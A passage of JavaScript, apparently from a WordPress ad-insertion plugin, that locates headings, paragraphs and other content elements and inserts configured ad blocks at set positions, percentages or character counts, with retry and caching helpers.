                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
